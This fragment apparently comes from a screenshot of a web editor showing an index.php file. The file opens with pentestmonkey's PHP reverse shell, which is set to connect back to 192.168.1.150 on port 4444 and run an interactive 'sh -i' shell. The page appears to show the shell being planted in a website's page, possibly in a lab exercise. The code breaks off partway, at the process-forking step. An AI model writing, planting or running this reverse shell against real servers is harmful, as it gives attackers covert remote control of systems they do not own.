 index.php
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey
php-reverse-shell/master/php-reverse-shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '192.168.1.150';
8 $port = 4444;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; sh -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17     $pid = pcntl_fork();
18
19     if ($pid == -1) {
20         printit("ERROR: Can't fork");
UTF-8 CANCEL SAVE AS SAVE & CLOSE SAVE